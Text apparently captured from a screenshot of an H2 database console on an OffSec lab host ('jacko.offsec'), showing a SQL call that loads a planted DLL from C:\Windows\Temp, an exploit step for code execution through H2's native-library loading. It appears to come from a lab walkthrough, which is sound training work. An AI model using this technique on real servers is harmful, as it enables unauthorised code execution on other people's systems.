 jacko.offsec:8082/login.do?jsessionid=45dde10f89ba036e94c42ea964677cf0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 row, 0 ms)